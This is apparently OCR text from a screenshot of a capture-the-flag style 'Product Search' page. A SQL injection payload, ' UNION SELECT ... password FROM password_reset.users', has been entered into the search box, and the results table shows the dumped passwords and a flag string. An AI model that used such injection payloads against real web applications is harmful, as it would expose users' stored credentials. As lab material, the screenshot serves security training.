 Product Search
' UNION SELECT NULL,NULL,NULL, password FROM password_reset.users -- #
Search
Results for "' UNION SELECT NULL,NULL,NULL, password FROM password_reset.users --
#"
ID Name Price Description
NULL NULL NULL S0_5tR1ng5_4r3_m0r3_tHaN_qu3r13s_1n_th3_3nd}
NULL NULL NULL password123
NULL NULL NULL qwerty
NULL NULL NULL alabalaportocala